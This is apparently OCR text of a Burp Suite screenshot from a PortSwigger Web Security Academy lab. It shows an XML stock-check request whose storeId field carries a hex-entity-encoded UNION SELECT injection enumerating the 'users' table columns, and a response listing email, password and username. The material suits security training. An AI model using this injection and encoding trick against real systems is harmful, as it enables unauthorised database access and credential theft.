 quest
etty Raw Hex Hackvertor \n
POST /product/stock HTTP/2
Host: 0a3d008d0308d2b583316a80008b00d0.web-security-academy.net
Cookie: session=uCgO47BQPs4uIqtxU19Hkt1Ou7PptHCr
Content-Length: 230
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: de-DE,de;q=0.9
Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
Content-Type: application/xml
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: */*
Origin:
https://0a3d008d0308d2b583316a80008b00d0.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a3d008d0308d2b583316a80008b00d0.web-security-academy.net/prod
uct?productId=1
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT COLUMN_NAME FROM
information_schema.columns WHERE table_name =
'users'
</@hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 33
5
6 360 units
7 email
8 password
9 username